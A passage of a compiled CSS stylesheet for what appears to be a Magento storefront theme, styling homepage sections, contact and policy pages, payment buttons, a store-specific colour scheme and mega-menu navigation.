  background: rgba(240, 212, 240, 0.5);
  line-height: 1.7em;
  display: inline-block;
}
.container-v12 .content-heading .title {
  text-align: center;
  position: relative;
  top: 33px;
  z-index: 0;
}
.container-v12 .product-image-container {
  width: 100% !important;
  padding-left: 0px;
}
.container-v12 .slider-text {
  background: transparent;
}
.container-v12 .slider-text .overlay-text.overlay-right {
  text-align: right;
}
.container-v12 .slider-text .overlay-text.overlay-right .text-custom-slider {
  line-height: 1.1em;
}
.container-v12 .instagram-widget-container {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V14
============================================================================= */
.mg-top-mob-v14 {
  margin-top: 100px;
}
.container-v14 .wpx-white,
.container-v14 .white {
  color: white;
}
.container-v14 .wpx-white:visited,
.container-v14 .white:visited,
.container-v14 .wpx-white:focus,
.container-v14 .white:focus,
.container-v14 .wpx-white:active,
.container-v14 .white:active,
.container-v14 .wpx-white:hover,
.container-v14 .white:hover {
  color: #b6b6b6;
}
.container-v14 .link-with-effect-p {
  max-width: 140px;
}
.container-v14 .link-with-effect:hover:after {
  width: 0;
}
.container-v14 .link-with-effect:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 120px;
}
.container-v14 .link-with-effect.white:hover {
  color: #b6b6b6;
}
.container-v14 .paddinglist {
  padding-left: 50px;
  padding-right: 50px;
}
.container-v14 .img-cont .img-hover {
  height: 330px;
}
.container-v14 .category_name {
  max-width: 320px;
  margin: 30px 0;
}
.container-v14 .category_name a {
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 20px;
  display: block;
}
.container-v14 .category_name .category_desc {
  color: rgba(0, 0, 0, 0.35);
  font-size: 18px;
  line-height: 28px;
}
.container-v14 .vc_column_container .vc_custom {
  background: #f9d5bd;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper {
  text-align: center;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper h3 {
  text-transform: inherit;
  margin-top: 0px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper p {
  text-transform: uppercase;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline {
  display: inline-block;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a {
  cursor: pointer;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:hover:after {
  width: 0;
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe {
  display: none;
  width: 340px;
  margin: 0 auto;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input {
  width: calc(100% - 96px);
  margin-top: 10px;
  position: relative;
  top: 2px;
  height: 36px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input:focus {
  box-shadow: none;
}
.container-v14 .vc_single_image-wrapper {
  text-align: center;
}
.container-v14 .img-hover:hover {
  -webkit-filter: saturate(2);
  filter: saturate(2);
}
.container-v14 .vc_single_image-wrapper {
  padding: 200px 0;
}
.container-v14 .pos-rel {
  position: relative;
  height: 680px;
}
.container-v14 .wpb_content_element {
  position: absolute;
  top: 34%;
  padding-left: 50px;
}
.container-v14 .wpb_content_element h1 {
  font-size: 64px;
  line-height: 85px;
  color: white;
  text-transform: capitalize;
}
.container-v14 .wpb_content_element a {
  font-size: 13px;
  text-transform: uppercase;
}
/* ==========================================================================
                             HOMEPAGE V16
============================================================================= */
.container-v15 .c-live a:hover {
  opacity: 0.8;
}
.container-v15 .block-products-list .product-item-details {
  text-align: center;
}
.container-v15 .block-products-list .block-title {
  border-bottom: 1px solid;
  text-align: center;
  position: relative;
}
.container-v15 .block-products-list .block-title .see-all {
  position: absolute;
  right: 10px;
  top: 5px;
}
/* ==========================================================================
                             PRIVACY POLICY
============================================================================= */
.privacy-policy .privacy-policy-content {
  box-sizing: border-box;
  width: 77.7%;
  float: right;
  padding-left: 2%;
}
.privacy-policy .block-collapsible-nav {
  box-sizing: border-box;
  width: 22.3%;
  float: left;
}
.privacy-policy table thead tr th {
  border-bottom: 1px solid #d1d1d1;
}
.privacy-policy table tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.privacy-policy table tr td {
  font-weight: bold;
  font-weight: normal;
}
/* ==========================================================================
                          ABOUT US + CUSTOMER SERVICE
============================================================================= */
.cms-content-important {
  font-size: 2.2rem;
  font-weight: 300;
  padding: 20px;
  display: block;
  background: #f5f5f5;
}
.cms-content-important h2 {
  margin-top: 0px;
}
.customer-service .bold {
  font-weight: bold;
}
.customer-service .table-wrapper thead th {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.customer-service .table-wrapper tbody tr .font-normal {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr td {
  font-weight: bold;
}
.customer-service .table-wrapper tbody tr td:first-child {
  font-weight: normal;
}
/* ==========================================================================
                        FOOTER + BACK TO TOP BUTTON
============================================================================= */
.theme-pearl .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
  margin-left: 0px;
}
.theme-pearl .grey-background .row {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.theme-pearl .grey-background .row .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.theme-pearl .grey-background .row .flip-box .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.theme-pearl .grey-background .row .flip-box .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-after {
  transform: translate(0, 100%);
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 90px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  background: #fff;
  z-index: 9;
}
.cd-top .icon-chevron-up {
  align-content: center;
  vertical-align: middle;
  text-align: center;
  color: #000;
  font-size: 20px;
  line-height: 38px;
}
.footer-v4 {
  background: #232323;
  padding-top: 30px;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  margin-bottom: -30px;
}
.footer-v4 a {
  color: #fff;
}
.footer-v4 a:hover {
  color: #fff;
}
.footer-v4 .toggle .togglet,
.footer-v4 .toggle .toggleta {
  color: #777;
}
.footer-v4 button.action.primary {
  border: 1px solid #fff;
}
.footer-v4 button.action.primary:hover {
  border: 1px solid #232323;
}
/* ==========================================================================
                             CONTACT PAGE V2
============================================================================= */
.contact-details {
  font-weight: bold;
}
.contact-v2 .block-container {
  text-align: center;
}
.contact-v2 .block-container .container-wpx-contact {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.contact-v2 .block-container .container-wpx-contact i {
  color: #e0e0e0;
}
.contact-v2 .block-container .container-wpx-contact i:hover {
  color: #f76b6a;
}
.contact-v2 .block-container .container-wpx-contact .details p {
  color: #696969;
}
.contact-v2 .block-container .container-wpx-contact .border-contact {
  border-left: 1px solid #efefef;
  border-right: 1px solid #efefef;
}
.contact-v2 .block-container .container-wpx-contact .gray-phone {
  color: #696969;
}
.contact-v2 .title-contact {
  font-weight: bold;
}
.contact-v2 .contact_frm_wpx.mg-top-contact {
  margin-top: 120px;
}
.contact-v2 .contact_frm_wpx .name input,
.contact-v2 .contact_frm_wpx .email input,
.contact-v2 .contact_frm_wpx .telephone input {
  background: #f7f7f7;
  border: none;
  color: #696969;
}
.contact-v2 .mage-error {
  margin-bottom: 10px;
}
.contact-v2 .text-center {
  text-align: center;
}
.contact-v2 .text-left {
  text-align: left;
}
.contact-v2 .inline-block {
  display: inline-block;
  vertical-align: top;
}
.contact-v2 .control #comment {
  height: 140px;
  background: #f7f7f7;
  color: #696969;
  border: none;
  padding: 0 10px;
}
.contact-v2 .actions-toolbar .primary {
  float: none;
}
.contact-v2 .field.captcha label span {
  color: #696969;
}
.contact-v2 .field.captcha .control.captcha input {
  background: #f7f7f7;
  border: none;
}
.weltpixellighting {
  color: black;
}
/**
 * Apple Pay button
 */
.rwauthorizecim-applepay-container-product {
  display: inline-block;
}
.rwauthorizecim-applepay-container-product .rwauthorizecim-apple-pay-button {
  padding: 10px 0px;
  margin: 0;
  margin-bottom: 15px;
}
.rwauthorizecim-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  /*border: 1px solid black;*/
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% 60%;
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  /*border-radius: 5px;*/
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.actions-toolbar .rwauthorizecim-apple-pay-button {
  width: 100%;
  padding: 20px 0 20px 0;
}
.actions-toolbar .rwauthorizecim-apple-pay-button span {
  display: none;
}
.rw-save-cc {
  margin-bottom: 20px;
}
.rootways_authorizecim_option_hosted_iframe_wrapper.disabled,
.rootways_authorizecim_option_hosted_iframe_wrapper.agreement_missed,
.rootways_authorizecim_option_visa_iframe_wrapper.disabled,
.rootways_authorizecim_option_visa_iframe_wrapper.agreement_missed,
.rootways_authorizecim_option_applepay_iframe_wrapper.disabled,
.rootways_authorizecim_option_applepay_iframe_wrapper.agreement_missed {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
#rootways_authorizecim_option_visa_wrapper .payment-method-title label span,
#rootways_authorizecim_option_wrapper .ccLogoHide .credit-card-types {
  display: none;
}
#rootways_authorizecim_option_visa_wrapper .payment-method-title label img {
  display: inline-block;
  vertical-align: middle;
}
#rootways_authorizecim_option_visa_wrapper .payment-method-title input {
  vertical-align: middle;
}
#rootways_authorizecim_option_wrapper {
  position: relative;
}
#rootways_authorizecim_option_wrapper .top_cc_type {
  position: absolute;
  right: 0;
  top: 10px;
}
#rootways_authorizecim_option_wrapper .top_cc_type span._active {
  filter: grayscale(0);
  opacity: 1;
  transition: 0.3s all linear;
}
#rootways_authorizecim_option_wrapper .top_cc_type span._inactive {
  transition: 0.3s all linear;
  opacity: 0.5;
}
#rootways_authorizecim_option_wrapper .top_cc_type span {
  filter: grayscale(1);
  opacity: 1;
  transition: 0.3s all linear;
}
@media (max-width: 1023px) {
  #rootways_authorizecim_option_wrapper .top_cc_type {
    position: relative;
  }
}
.theme-pearl.store-view-raveplanet_view {
  letter-spacing: 1px;
  /*.product-item-name > a,
    .product.name a > a {
        color: inherit !important;
    }*/
}
.theme-pearl.store-view-raveplanet_view .braintree-paypal-logobraintree-paypal-mini-cart-container {
  text-align: center;
  margin-bottom: 10px;
}
.theme-pearl.store-view-raveplanet_view .braintree-paypal-logobraintree-paypal-mini-cart-container .action-braintree-paypal-logo {
  background-color: transparent;
}
.theme-pearl.store-view-raveplanet_view h1 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h2 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h3 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h4 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h5 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h6 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button,
.theme-pearl.store-view-raveplanet_view button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button span,
.theme-pearl.store-view-raveplanet_view button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button:hover,
.theme-pearl.store-view-raveplanet_view button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button:hover span,
.theme-pearl.store-view-raveplanet_view button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary,
.theme-pearl.store-view-raveplanet_view button.action.primary {
  background-color: #ad137f;
  border: 1px solid #000000;
  color: #ffffff;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary span,
.theme-pearl.store-view-raveplanet_view button.action.primary span {
  color: #ffffff;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary:hover,
.theme-pearl.store-view-raveplanet_view button.action.primary:hover {
  background-color: #1921ff;
  border: 1px solid #000000;
  color: #ededed !important;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary:hover span,
.theme-pearl.store-view-raveplanet_view button.action.primary:hover span {
  color: #ededed;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary.tocart,
.theme-pearl.store-view-raveplanet_view button.action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel {
  background-color: #ba42ff;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel span,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel:hover,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel:hover {
  border-color: #232323 1px solid;
  background-color: #2957c2;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel:hover span,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel:hover span {
  color: #ffffff;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift {
  background: transparent;
  border: 0 none;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift span {
  color: initial;
  font-size: initial;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift:hover {
  text-decoration: initial;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift:hover span {
  text-decoration: initial;
}
.theme-pearl.store-view-raveplanet_view input.action.primary {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view a:hover {
  color: #cccccc;
}
.theme-pearl.store-view-raveplanet_view .action.towishlist,
.theme-pearl.store-view-raveplanet_view .action.tocompare,
.theme-pearl.store-view-raveplanet_view .action.mailto.friend {
  font-size: 12px !important;
}
.theme-pearl.store-view-raveplanet_view .action.towishlist:before,
.theme-pearl.store-view-raveplanet_view .action.tocompare:before,
.theme-pearl.store-view-raveplanet_view .action.mailto.friend:before {
  font-size: 16px !important;
  line-height: calc(@icon__font-size + 7px);
}
.theme-pearl.store-view-raveplanet_view .action.primary {
  background-color: #ad137f;
  border: 1px solid #000000;
  color: #ffffff;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .action.primary span {
  color: #ffffff;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .action.primary:hover {
  background-color: #1921ff;
  border: 1px solid #000000;
  color: #ededed !important;
}
.theme-pearl.store-view-raveplanet_view .action.primary:hover span {
  color: #ededed;
}
.theme-pearl.store-view-raveplanet_view .action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .action.primary#product-gotoproduct-button:hover {
  border: 1px solid #000000;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel {
  background-color: #ba42ff;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel:hover {
  border-color: #232323 1px solid;
  background-color: #2957c2;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel:hover span {
  color: #ffffff;
}
.theme-pearl.store-view-raveplanet_view .action:hover {
  color: #cccccc !important;
}
.theme-pearl.store-view-raveplanet_view .cart-summary .action.multicheckout {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .title,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .title {
  cursor: pointer;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .title strong,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .title strong {
  color: #303030 !important;
  cursor: pointer;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content {
  position: relative;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .actions-toolbar .action.primary:not(:focus),
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .actions-toolbar .action.primary:not(:focus) {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .secondary button,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .secondary button {
  background: transparent !important;
  border: 0 none !important;
  padding: 0 0 10px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .secondary button span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .secondary button span {
  color: #000000 !important;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: inherit;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .secondary button:hover span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .secondary button:hover span {
  color: #cccccc !important;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
  margin: 0px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button:hover,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button:hover span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .cart-gift-item .title {
  color: #303030;
}
.theme-pearl.store-view-raveplanet_view .cart-gift-item .title span {
  color: #303030;
  cursor: pointer;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-raveplanet_view .cart-gift-item .title:after {
  font-size: 12px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .title:hover:after,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .title:hover:after {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .item-info span.price {
  color: #303030;
  font-weight: 400 !important;
}
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-edit:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-delete:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-towishlist:before {
  color: #303030;
  font-size: 16px !important;
  overflow: visible;
}
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-towishlist:hover:before {
  color: #757575;
}
.theme-pearl.store-view-raveplanet_view .minicart-items .action.edit:before,
.theme-pearl.store-view-raveplanet_view .minicart-items .action.delete:before {
  color: #303030;
  font-size: 16px !important;
}
.theme-pearl.store-view-raveplanet_view .minicart-items .action.edit:hover:before,
.theme-pearl.store-view-raveplanet_view .minicart-items .action.delete:hover:before {
  color: #757575;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .rating-summary {
  line-height: 1;
}
.theme-pearl.store-view-raveplanet_view .rating-summary .rating-result {
  float: left;
  z-index: 0;
}
.theme-pearl.store-view-raveplanet_view .product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
.theme-pearl.store-view-raveplanet_view input,
.theme-pearl.store-view-raveplanet_view textarea,
.theme-pearl.store-view-raveplanet_view select {
  letter-spacing: inherit;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.theme-pearl.store-view-raveplanet_view .price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.theme-pearl.store-view-raveplanet_view .price-box .price-label {
  display: none !important;
}
/* EXTEND SOCIAL ICONS */
.social-icons.si-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.social-icons.si-light:last-child i:last-child {
  color: #666 !important;
}
button:not(.primary) {
  box-shadow: none;
}
.block.crosssell .owl-stage .owl-item .product-item {
  width: 89% !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: black;
}
/** NavigationLinks */
.nav-open .page-wrapper {
  left: calc(100% - 54px) !important;
}
/** all screen resolutions */
.navigation .level0 > .show-arrows > .ui-menu-icon {
  position: relative;
}
.navigation .megamenu .ui-menu-icon {
  display: none !important;
}
.navigation .megamenu ul li.level1[data-has-children] > a.label-position-top .megamenu-promo-text,
.navigation .megamenu ul li.level2 > a.label-position-top .megamenu-promo-text {
  vertical-align: top;
}
.navigation .megamenu ul li.level1[data-has-children] > a.label-position-center .megamenu-promo-text,
.navigation .megamenu ul li.level2 > a.label-position-center .megamenu-promo-text {
  vertical-align: middle;
}
.navigation .megamenu.level0 {
  margin-right: 0;
}
.navigation .megamenu.level0 .submenu {
  padding: 0;
}
.navigation .megamenu.level0 .submenu,
.navigation .megamenu.level0.active > .level-top,
.navigation .megamenu.level0.has-active > .level-top {
  border: 0 none;
}
.navigation .megamenu.level0 .submenu a:hover,
.navigation .megamenu.level0 .submenu a.ui-state-focus {
  background: #ffffff;
}
.navigation .megamenu.show-arrows.level0 .label-position-center .ui-menu-icon {
  display: flex !important;
  order: 2;
  margin-left: 3px;
}
.navigation .megamenu.show-arrows.level0 .label-position-center .megamenu-promo-text {
  display: inline-block !important;
  float: none;
}
.navigation .megamenu.show-arrows.level0 .ui-menu-icon {
  position: relative;
}
.navigation .megamenu.show-arrows .ui-menu-icon {
  display: inline-block !important;
  float: right;
  margin-left: 3px;
}
.navigation .megamenu .megamenu-promo-text {
  display: inline-block !important;
  position: relative !important;
  margin-left: 5px;
  right: 0 !important;
  font-size: 10px !important;
  border-radius: 3px;
  padding: 3px !important;
  line-height: 1;
  font-weight: 700;
  text-shadow: none;
}
.navigation .megamenu .megamenu-promo-text:after {
  content: none !important;
  display: none;
}
.navigation .megamenu .categ-image-border-bottom {
  display: inline-block;
}
.navigation .megamenu body:not(.mobile-nav) ul li.level1[data-has-children] > a span.categ-border-bottom {
  border-bottom: 1px solid #cccccc;
  font-size: 1.65rem;
  padding: 0 0 5px;
}
.navigation .columns-group {
  display: inline-block !important;
  float: left;
  width: auto;
}
.navigation .columns-group:before,
.navigation .columns-group:after {
  content: none !important;
  display: none !important;
}
.navigation .columns-group > li {
  float: left !important;
  width: 100% !important;
}
.navigation .level0 > .level-top.label-position-top .megamenu-promo-text {
  vertical-align: top;
}
.navigation .level0 > .level-top.label-position-center {
  display: flex;
  align-items: center;
}
.overlay-focus-megamenu {
  position: absolute;
  opacity: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 8;
  pointer-events: none;
  background-color: rgba(0, 0, 0, 0.5);
  transition: ease-out 0.5s;
}
.overlay-focus-megamenu-show {
  opacity: 1;
  pointer-events: all;
}
.catalog-category-view.weltpixel-subcategories .wp-filters,
